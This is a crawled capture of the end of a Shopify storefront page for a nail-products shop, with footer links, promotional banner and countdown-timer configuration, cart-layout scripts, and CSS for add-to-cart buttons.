      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.youtube.com/channel/UCl0za4Xzl4QaQgp_ce0jwcQ" class="Link Link--primary" target="_blank" rel="noopener" aria-label="YouTube">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--youtube " role="presentation" viewBox="0 0 33 32">
      <path d="M0 25.693q0 1.997 1.318 3.395t3.209 1.398h24.259q1.891 0 3.209-1.398t1.318-3.395V6.387q0-1.997-1.331-3.435t-3.195-1.438H4.528q-1.864 0-3.195 1.438T.002 6.387v19.306zm12.116-3.488V9.876q0-.186.107-.293.08-.027.133-.027l.133.027 11.61 6.178q.107.107.107.266 0 .107-.107.213l-11.61 6.178q-.053.053-.107.053-.107 0-.16-.053-.107-.107-.107-.213z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://tiktok.com/@nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="TikTok">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--tiktok " role="presentation" viewBox="0 0 13 16">
      <path d="M12.998 6.146A4.055 4.055 0 019.23 4.331v6.245a4.616 4.616 0 11-4.615-4.615c.096 0 .19.008.285.014V8.25c-.095-.012-.188-.029-.285-.029a2.356 2.356 0 000 4.711c1.3 0 2.45-1.025 2.45-2.326L7.089 0h2.176A4.053 4.053 0 0013 3.618v2.528" fill="currentColor"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.linkedin.com/company/nooves/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="LinkedIn">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--linkedin " role="presentation" viewBox="0 0 24 24">
      <path d="M19 0H5a5 5 0 0 0-5 5v14a5 5 0 0 0 5 5h14a5 5 0 0 0 5-5V5a5 5 0 0 0-5-5zM8 19H5V8h3v11zM6.5 6.73a1.76 1.76 0 1 1 0-3.53 1.76 1.76 0 0 1 0 3.53zM20 19h-3v-5.6c0-3.37-4-3.12-4 0V19h-3V8h3v1.76a3.8 3.8 0 0 1 7 2.48V19z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>
</div></div><div class="Footer__Aside"><div class="Footer__Copyright">
        <a href="/pt-us" class="Footer__StoreName Heading u-h7 Link Link--secondary">© NOOVES NAILS</a>
        <p class="Footer__ThemeAuthor"><a target="_blank" rel="nofollow" href="http://es.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Tecnologia da Shopify</a></p>
      </div></div>
  </div>
</footer></div>
    </div>
    
 


<div class="smile-shopify-init"
  data-channel-key="channel_7A3m4f7u9AliCUJgeP6nI1J8"

></div>
 
<script>
  function start_observing_monster(muc) {
    let mu_cart_observer = new MutationObserver(() => {
      mu_cart_observer.disconnect();

      // fbt above
      let checkout_container = muc.querySelector('#mu-checkout-container');
      let fbt_section = muc.querySelector("#mu-fbt");
      if (fbt_section && checkout_container) {
        checkout_container.prepend(fbt_section);
      }

      // badges above
      let items_container = muc.querySelector('#mu-items-container');
      let badges_section = muc.querySelector(".mu-badges");
      if (badges_section && items_container && checkout_container?.getAttribute('class')?.includes("mu-border-t")) {
        items_container.appendChild(badges_section);
      }

      mu_cart_observer.observe(muc, { childList: true, subtree: true });
    });
    mu_cart_observer.observe(muc, { childList: true, subtree: true });
  }
  let mu_body_observer = new MutationObserver(() => {
    let monster_upsell_cart = document.querySelector("#monster-upsell-cart");
    if (monster_upsell_cart) {
      mu_body_observer.disconnect();
      start_observing_monster(monster_upsell_cart);
    }
  })
  mu_body_observer.observe(document.querySelector('body'), { childList: true, subtree: false });
</script>
 <style> #dummy-chat-button-iframe {z-index: 2 !important;} .Button--secondary,.spr-pagination-prev > a,.spr-pagination-next > a {color: #ffffff; background-color: black; border: 1px solid rgba(var(--text-color-light-rgb), 0.2);} .Texbox05 {margin-bottom: 0;} .features--heading-small .u-h4,.features--heading-small .Rte h4 {font-size: 30px;} .bstfbt__product-thumbnail {width: 85px !important;} </style>
<div id="shopify-block-ATHl4VzZPUG55SDIyQ__15006837127507150506" class="shopify-block shopify-app-block"></div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_7A3m4f7u9AliCUJgeP6nI1J8"
  
></div>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cm42w22v3378794194fqpowx6pv","name":"BLACK FRIDAY CUENTA ATRÁS","title":"🥳 BLACK WEEKEND HASTA EL 50% 🤑","customTitle":"","endDate":"2025-11-30T23:00:00.000Z","startDate":"2025-11-29T18:31:00.000Z","subheading":"LÁMINAS DE UÑAS DE GEL Y STARTER KITS","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Días","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Segs","CTAType":"","CTALink":"https://www.noovesnails.com/collections/colecciones-laminas","closeButton":false,"buttonText":"👉 SANVALENTIN20 👈","updatedAt":"2025-11-29T18:32:01.642Z","createdAt":"2024-11-29T15:18:34.470Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":true,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#f20d0d","titleColor":"#ffffff","borderColor":"#FFFFFF","gradientEnd":"#FFFFFF","legendColor":"#FFFFFF","singleColor":"#000000","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#707070","legendCopyDays":"Days","legendCopyMins":"Mins","legendCopySecs":"Secs","subheadingSize":"14","buttonFontColor":"#000000","legendCopyHours":"Hrs","subheadingColor":"#f20d0d","buttonBorderRadius":"4","buttonBackgroundColor":"#faf16d"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":102477491}];
  
  const essentialCollectionId = 494679785736;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 494679785736
  window.essentialCountdownTimerPageTemplate = "collection.luxe"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-ANXJ6b0lIbDZWeTNET__10148494829067693542" class="shopify-block shopify-app-block"><!-- XO-InsertCode Body -->


<!-- End: XO-InsertCode Body -->


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "noovesnails.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "662f27b1-c2f2-476f-b2dd-fca8544d0619"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="9179ee20-3892-44c6-afcf-644141604f49"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 2px solid #e21919;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px !important;
        margin-bottom: 20px !important;
        background: #ffe6ea !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffe6ea;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 32px;
          width: 32px;
          display: flex !important;
          
            
              background-color: #df1e1e;
              -webkit-mask-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/weddings/heart%203.svg');
              -webkit-mask-size: 32px;
              -webkit-mask-repeat: no-repeat;
              -webkit-mask-position: center;
              mask-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/weddings/heart%203.svg');
              mask-size: 32px;
              mask-repeat: no-repeat;
              mask-position: center;
            
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600;
        font-size: 16px;
        color: #313e50;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >PROMO SAN  VALENTIN
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #ec1212 !important;
          font-weight: 400;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >SEGUNDA UNIDAD 50% GRATIS EN TODAS LAS LÁMINAS
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"9179ee20-3892-44c6-afcf-644141604f49","created_at":"2026-01-20T18:01:03.534485+00:00","content":{"name":"2A unidad 50%","title":"PROMO SAN  VALENTIN","subheading":"SEGUNDA UNIDAD 50% GRATIS EN TODAS LAS LÁMINAS","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/weddings\/heart%203.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/www.noovesnails.com","badgeType":[""],"icons":[],"paymentIcons":[],"translations":[]},"design":{"selectedTemplate":"vibrant","backgroundStyle":["monochrome"],"monochromeColorHex":"#ffe6ea","gradients":{"startHex":"#ffffff","endHex":"#ffffff","angle":153},"cornerRadius":8,"borderSize":2,"borderColor":{"hex":"#e21919"},"spacing":{"insideTop":16,"insideBottom":16,"outsideTop":20,"outsideBottom":20},"icon":{"size":32,"originalColor":false,"color":{"hex":"#df1e1e"},"background":{"hex":"#ffe6ea","alpha":1,"rgba":"rgba(255, 230, 234, 1)"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":16,"color":{"hex":"#313e50"}},"subheading":{"size":14,"color":{"hex":"#ec1212"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#f15bb5"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["custom"],"specificPlacements":[],"productsInCollections":[],"productTags":["LAMINAS","PEDI"],"cartPlacement":"top","locationType":"on-countries","showInCountries":["ES","PT","IT","FR"]},"shop":"noovesnails.myshopify.com","status":"Published","priority":178102,"title":"PROMO SAN  VALENTIN"}]
  window.essentialProductTags = null
  window.essentialCurrentProductId = null;
  window.essentialStoreDomain = "www.noovesnails.com";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019c08c6-40ff-7ab4-a967-9f5af237aba6/essential-icon-badge-banners-1-71/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-AQ0hSTFhDdGdTUFFrW__17564293679270429316" class="shopify-block shopify-app-block"><!-- XO Sections scripts: https://apps.shopify.com/xo-sections -->
<script src="https://cdn.shopify.com/extensions/234099b6-8646-4858-813f-5348f6fa517a/xo-sections-7/assets/xo-sections.js" type="module"></script>
<!-- End: XO Sections scripts -->


</div><div id="shopify-block-AcFdsU3o1VWgvMXA0Y__15037621279992766403" class="shopify-block shopify-app-block alma-old-badge">


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019c0a09-0044-7356-bdbd-e5f98d7c51bd/eo_sh_addtocartoncollection-434/assets/quantitybutton.css
body_size: 28
content:

.custom-dropdown .counter {
    display: flex;
    align-items: center;
    gap: 10px;
    width: fit-content;
    /* margin-bottom: 10px; */
}

.custom-dropdown .style1 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 20px;
    padding: 5px 10px;
}

.custom-dropdown .btn {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: none;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    background: #eee;
    color: #333;
}

.custom-dropdown .style1 .plus {
    background: #03a9f4;
    color: black;
}

.custom-dropdown .style1 .minus {
    background: transparent;
    border: 1px solid lightgray;
}

.custom-dropdown .count {
    min-width: 20px;
    text-align: center;
    font-size: 16px;
    font-weight: 600;
}

.custom-dropdown .style2 {
    background: #fdfdfd;
    border-radius: 20px;
    border: 1px solid #ddd;
}

.custom-dropdown .style2 .plus {
    background: #03a9f4;
    color: white;
    border-radius: 0;
    border-bottom-left-radius: 20px;
    border-top-left-radius: 20px;
}

.custom-dropdown .style2 .minus {
    background: #E7F0F4;
    color: white;
    border-radius: 0;
    border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
}

.custom-dropdown .style3 .custom-input {
    display: flex;
    border: 1px solid #ccc;
    border-radius: 4px;
    overflow: hidden;
    width: 80px;
    align-items: center;
    justify-content: space-between;
    background-color: white;
}

.custom-dropdown .style3 .value {
    flex: 1;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    color: #333;
}

.custom-dropdown .style3 .arrows {
    display: flex;
    flex-direction: column;
    gap: 2px;
}

.custom-dropdown .arrow {
    display: inline-block;
    transition: transform 0.3s ease;
    margin-left: 10px;
}

.custom-dropdown .style3 .arrow {
    width: 35px;
    border-radius: 0;
    height: 24px;
    border: none;
    cursor: pointer;
    font-size: 14px;
    color: white;
}

.custom-dropdown .style3 .arrow.up {
    background-color: #03a9f4;
}

.custom-dropdown .style3 .arrow.down {
    background-color: #9e9e9e;
}


.custom-dropdown .style4 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 20px;
    padding: 5px 10px;
}

.custom-dropdown .style4 .btn {
    border-radius: 5px;
    padding: 0 10px;
    font-size: 18px;
    background-color: transparent;
    color: #03a9f4;
}


.custom-dropdown .style5 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 0;
    padding: 5px 10px;
}

.custom-dropdown .style5 .plus {
    background-color: #03a9f4;
    display: flex;
    justify-content: center;
    align-items: center;
}

.custom-dropdown .style5 .minus {
    background: #f1f1f1;
}


.custom-dropdown .style6 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 20px;
    padding: 5px 10px;
}

.custom-dropdown .style6 .plus, .custom-dropdown .style6 .minus {
    background: transparent;
    color: #333;
    border: 1px solid lightgray;
}

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019c0a09-0044-7356-bdbd-e5f98d7c51bd/eo_sh_addtocartoncollection-434/assets/buttondropdown.css
body_size: 1584
content:

     /* for quanity button css */
     .eosh-hiddenDropDown {
      position: relative;
      z-index: 1;
      overflow-wrap: break-word;
      white-space: normal;
      text-decoration: none; 
      line-height: 1.2;
      letter-spacing: 0px;
      width: 100%; height: 40px; 
      font-weight: normal; 
      font-style: normal;
      font-family: "Lato";
      font-size: 14px;
      color: rgb(51, 51, 51);
      background-color: transparent; 
      border-width: 1px; 
      border-color: rgb(51, 51, 51);
      border-radius: 0px; border-style: solid;
       margin: 5px 0px 0px;
      padding: 0px 10px;
      cursor: pointer;
      background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); 
      background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px;
      background-repeat: no-repeat;
      appearance: none;
      text-indent: 1px;
  }
  .labeldropdown{
      margin: 5px 0px 0px; 
      font-size: 20px;
       color: rgb(160, 116, 116); 
       font-weight: normal;
        font-style: italic; 
        font-family: arial, Helvetica;
  }
  
  .labeldropdown{
      margin: 5px 0px 0px; 
      font-size: 20px;
       color: rgb(160, 116, 116); 
       font-weight: normal;
        font-style: italic; 
        font-family: arial, Helvetica;
  }
  
  .eosh-dropdown1{
      position: relative;
      z-index: 1;
      overflow-wrap: break-word;
      white-space: normal; 
      text-decoration: none;
      line-height: 1.2;
      letter-spacing: 0px;
      width: 100%;
      height: 40px;
      font-weight: normal; 
      font-style: normal; 
      font-family:  Arial, Helvetica, sans-serif;
      font-size: 14px; 
      color: rgb(51, 51, 51);
      background-color: transparent; border-width: 1px; 
      border-color: rgb(51, 51, 51); border-radius: 0px; 
      border-style: solid;
      margin: 5px 0px 0px;
      padding: 0px 10px;
      cursor: pointer;
      background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px);
       background-size: 4px 4px; background-repeat: no-repeat; 
       appearance: none; text-indent: 1px;
  }
  
  .labeldropdown2{
      margin: 5px 0px 0px; 
      font-size: 20px; 
      color: rgb(160, 116, 116);
       font-weight: normal; 
       font-style: italic;
        font-family: Arial, Helvetica, sans-serif;
  }
  
  .eosh-dropdown2{
      position: relative;
      z-index: 1; overflow-wrap: break-word;
      white-space: normal;
      text-decoration: none; 
      line-height: 1.2;
      letter-spacing: 0px; 
      width: 100%;
      height: 40px;
      font-weight: normal; 
      font-style: normal; 
      font-family: Arial, Helvetica, sans-serif; 
      font-size: 14px; 
      color: rgb(51, 51, 51);
      background-color: transparent;
      border-width: 1px; 
      border-color: rgb(51, 51, 51); border-radius: 0px; 
      border-style: solid;
      margin: 5px 0px 0px;
      padding: 0px 10px;
      cursor: pointer; 
      background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%);
      background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px);
      background-size: 4px 4px; background-repeat: no-repeat; 
      appearance: none;
      text-indent: 1px;
  }
  
  .labeldropdown3{
      margin: 5px 0px 0px; 
      font-size: 20px;
      color: rgb(160, 116, 116);
      font-weight: normal; 
      font-style: italic;
       font-family:Helvetica  Arial, Helvetica, sans-serif
  }
  
  .eosh-dropdown3{
      position: relative;
      z-index: 1; 
      overflow-wrap: break-word; 
      white-space: normal;
      text-decoration: none;
      line-height: 1.2;
      letter-spacing: 0px; width: 100%; height: 40px; font-weight: normal;
      font-style: normal;
      font-family: Helvetica, Arial, Helvetica, sans-serif;
      font-size: 14px;
      color: rgb(51, 51, 51);
      background-color: transparent; 
      border-width: 1px; 
      border-color: rgb(51, 51, 51);
      border-radius: 0px;
      border-style: solid;
      margin: 5px 0px 0px; 
      padding: 0px 10px;
      cursor: pointer;
      background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); 
      background-size: 4px 4px; 
      background-repeat: no-repeat; 
      appearance: none;
      text-indent: 1px;
  }
  
  
    /* for hover button css */
    .card{
        width: 230px;
        height: 300px;
        background-color: white;
        transition: all .3s ease-in-out;
    }
    .card .add-to-cart-overlay{
      position: absolute;
      top: 0;
      left: 0;
      background: transparent;
      height: 75px;
    }
  
    .card .add-to-cart-overlay .add-to-cart-hover-btn{
          display: none;
          cursor: pointer;
          background-color: #334FB4;
          padding: 1px 16px;
          border: 0;
          font-size: 13px;
          color: #fff;
          outline-style: none;
          border-radius: 20px;
          align-items: center;
          gap: 10px;
    }
  
   /* Style 1 */
   .style1 {
    background: #fff;
    box-shadow: 0px 0px 5px lightgray;
    border-radius: 20px;
    padding: 5px 10px;
    max-width: 160px;
  }
  
  .cart-button-style1 {
    padding: 0;
    background: transparent;
    border: 0;
    box-shadow: none;
  }
  .button-color{
    border: 20px;
    padding: 1px 22px;
  }
  
  .style1 .plus {
    background: #03a9f4;
    color: white;
  }
  
  .style1 .minus {
    background: transparent;
    border: 1px solid lightgray;
  }
  
         
  /* add to caer button 2 */
  .btn-23,
  .btn-23 *,
  .btn-23 :after,
  .btn-23 :before,
  .btn-23:after,
  .btn-23:before {
    border: 0 solid;
    box-sizing: border-box;
  }
  
  .btn-23 {
    -webkit-tap-highlight-color: transparent;
    -webkit-appearance: button;
    background-image: none;
    color: #fff;
    cursor: pointer;
    min-width: 140px;
    font-size: 13px !important;
    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont,
      Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif,
      Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
    font-size: 100%;
    font-weight: 900;
    line-height: 1.5;
    margin: 0;
    -webkit-mask-image: -webkit-radial-gradient(#000, #fff);
    padding: 0;
    text-transform: uppercase;
  }
  
  .btn-23:disabled {
    cursor: default;
  }
  
  .btn-23:-moz-focusring {
    outline: auto;
  }
  
  .btn-23 svg {
    display: block;
    vertical-align: middle;
  }
  
  .btn-23 [hidden] {
    display: none;
  }
  
  .btn-23 {
    border-radius: 99rem;
    border-width: 2px;
    overflow: hidden;
    padding: 10px;
    position: relative;
  }
  
  .btn-23 span {
    display: grid;
    inset: 0;
    place-items: center;
    position: absolute;
    transition: opacity 0.2s ease;
  }
  
  .btn-23 .marquee {
    --spacing: 5em;
    --start: 0em;
    --end: 5em;
    -webkit-animation: marquee 1s linear infinite;
    animation: marquee 1s linear infinite;
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
    opacity: 0;
    position: relative;
  }
  
  .btn-23:hover .marquee {
    -webkit-animation-play-state: running;
    animation-play-state: running;
    opacity: 1;
  }
  
  .btn-23:hover .text {
    opacity: 0;
  }
  
  @-webkit-keyframes marquee {
    0% {
      transform: translateX(var(--start));
    }
  
    to {
      transform: translateX(var(--end));
    }
  }
  
  @keyframes marquee {
    0% {
      transform: translateX(var(--start));
    }
  
    to {
      transform: translateX(var(--end));
    }
  }
  
    /* add to cart 3  */
  .btn3 {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    border: none;
    background: none;
    color: #0f1923;
    cursor: pointer;
    position: relative;
    padding: 5px;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
    transition: all .15s ease;
    font-size: 11px;
  }
  
  .btn3::before,
  .btn3::after {
    content: '';
    display: block;
    position: absolute;
    right: 0;
    left: 0;
    height: calc(50% - 5px);
    border: 1px solid #7D8082;
    transition: all .15s ease;
  }
  
  .btn3::before {
    top: 0;
    border-bottom-width: 0;
  }
  
  .btn3::after {
    bottom: 0;
    border-top-width: 0;
  }
  
  .btn3:active,
  .btn3:focus {
    outline: none;
  }
  
  .btn3:active::before,
  .btn3:active::after {
    right: 3px;
    left: 3px;
  }
  
  .btn3:active::before {
    top: 3px;
  }
  
  .btn3:active::after {
    bottom: 3px;
  }
  
  .button_lg {
    position: relative;
    display: block;
    padding: 9px 20px;
    color: #fff;
    background-color: #0f1923;
    overflow: hidden;
    box-shadow: inset 0px 0px 0px 1px transparent;
  }
  
  .button_lg::before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 2px;
    background-color: #0f1923;
  }
  
  .button_lg::after {
    content: '';
    display: block;
    position: absolute;
    right: 0;
    bottom: 0;
    width: 4px;
    height: 4px;
    background-color: #0f1923;
    transition: all .2s ease;
  }
  
  .button_sl {
    display: block;
    position: absolute;
    top: 0;
    bottom: -1px;
    left: -8px;
    width: 0;
    background-color: #ff4655;
    transform: skew(-15deg);
    transition: all .2s ease;
  }
  
  .button_text {
    position: relative;
  }
  
  .btn3:hover {
    color: #0f1923;
  }
  
  .btn3:hover .button_sl {
    width: calc(100% + 15px);
  }
  
  .btn3:hover .button_lg::after {
    background-color: #fff;
  }
  
  
    /* add to cart 4 */
    .cssbuttons-io-button {
      background: #a370f0;
      color: white;
      font-family: inherit;
      padding: 0.35em;
      padding-left: 1.2em;
      font-size: 17px;
      font-weight: 500;
      border-radius: 0.9em;
      border: none;
      letter-spacing: 0.05em;
      display: flex;
      align-items: center;
      box-shadow: inset 0 0 1.6em -0.6em #714da6;
      overflow: hidden;
      position: relative;
      height: 2.8em;
      padding-right: 3.3em;
      cursor: pointer;
    }
    
    .cssbuttons-io-button .icon {
      background: white;
      margin-left: 1em;
      position: absolute;
      display: flex;
      align-items: center;
      justify-content: center;
      height: 2.2em;
      width: 2.2em;
      border-radius: 0.7em;
      box-shadow: 0.1em 0.1em 0.6em 0.2em #7b52b9;
      right: 0.3em;
      transition: all 0.3s;
    }
    
    .cssbuttons-io-button:hover .icon {
      width: calc(100% - 0.6em);
    }
    
    .cssbuttons-io-button .icon svg {
      width: 1.1em;
      transition: transform 0.3s;
      color: #7b52b9;
    }
    
    .cssbuttons-io-button:hover .icon svg {
      transform: translateX(0.1em);
    }
    
    .cssbuttons-io-button:active .icon {
      transform: scale(0.95);
    }
  
    
  
  /*  button 5 */
  
  .button555 {
    position: relative;
    width: 99px;
    height: 40px;
    cursor: pointer;
    display: flex;
    align-items: center;
    /* border: 1px solid #34974d !important; */
    /* background-color: #3aa856 !important; */
  }
  
  .button555, .button__icon, .button__text {
    transition: all 0.3s;
  }
  
  .button555 .button__text {
    transform: translateX(30px);
    margin-left: -24px;
    font-weight: 600;
  }
  
  .button555 .button__icon {
    position: absolute;
    transform: translateX(67px);
    height: 100%;
    top: 0;
    width: 39px;
    /* background-color: #34974d; */
    display: flex;
    align-items: center;
    justify-content: center;
  }
  
  .button555 svg {
    width: 30px;
    stroke: #fff;
  }
  
  .button555:hover {
    background: #34974d;
  }
  
  .button555:hover .button__text {
    color: transparent;
  }
  
  .button555:hover .button__icon {
    width: 103px;
    transform: translateX(0);
  }
  
  .button555:active .button__icon {
    background-color: #2e8644;
  }
  
  .button555:active {
    border: 1px solid #2e8644;
  }
  
  /* style6  */
  
  .card{
    width: 230px;
    height: 300px;
    background-color: white;
    transition: all .3s ease-in-out;
  }
  
  .card .add-to-cart-overlay{
     /* background-color: rgba(48, 48, 48, 0.25); */
    width: 100%;
    display: none;
    justify-content: center;
    align-items: center;
  }
  
  .card:hover .add-to-cart-overlay{
    display: flex;
  }
  .card .add-to-cart-overlay .add-to-cart-hover-btn{
    display: none;
    cursor: pointer;
    background-color: #334FB4;
    padding: 1px 16px;
    border: 0;
    font-size: 13px;
    color: #fff;
    outline-style: none;
    border-radius: 20px;
    align-items: center;
    gap: 10px;
  }
  .card:hover .add-to-cart-overlay .add-to-cart-hover-btn{
    display: flex;
  }
  
  
  .sold_out_btn{
    background-color: #faf1f0;
    margin-top: 10px;
    width: 100%;
    border: 0;
    border-radius: 20px;
    padding: 10px;
    display: block;
    text-align: center;
    color: #ed5648;
    cursor: pointer;
  }
  

  

--- FILE ---
content_type: text/javascript
request_url: https://www.noovesnails.com/cdn/shop/t/69/assets/custom.js?v=109052541676804649361765818581
body_size: 841
content:
